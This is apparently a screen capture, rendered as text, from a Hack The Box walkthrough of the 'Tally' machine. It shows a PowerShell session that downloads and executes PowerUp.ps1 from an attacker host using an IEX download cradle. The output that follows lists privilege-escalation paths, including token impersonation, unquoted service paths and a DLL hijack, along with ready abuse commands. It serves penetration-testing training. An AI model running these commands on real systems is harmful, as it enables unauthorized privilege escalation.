 Applications Places Terminal Mon 13:26 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
PS C:\Users\Sarah\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/PowerSploit/Privesc/PowerUp.ps1') [22/824]
PS C:\Users\Sarah\Desktop> Invoke-AllChecks
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2212
ProcessId : 1832
Name : 1832
Check : Process Token Privileges
ServiceName : c2wts
Path : C:\Program Files\Windows Identity Foundation\v3.5\c2wtshost.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'c2wts' -Path <HijackPath>
CanRestart : False
Name : c2wts
Check : Unquoted Service Paths
ServiceName : c2wts
Path : C:\Program Files\Windows Identity Foundation\v3.5\c2wtshost.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'c2wts' -Path <HijackPath>
CanRestart : False
Name : c2wts
Check : Unquoted Service Paths
ModifiablePath : C:\Users\Sarah\AppData\Local\Microsoft\WindowsApps
IdentityReference : TALLY\Sarah
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\Sarah\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\Sarah\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\Sarah\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
DefaultDomainName :
DefaultUserName : sarah
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:9002- "ippSec" 13:26 28-May-18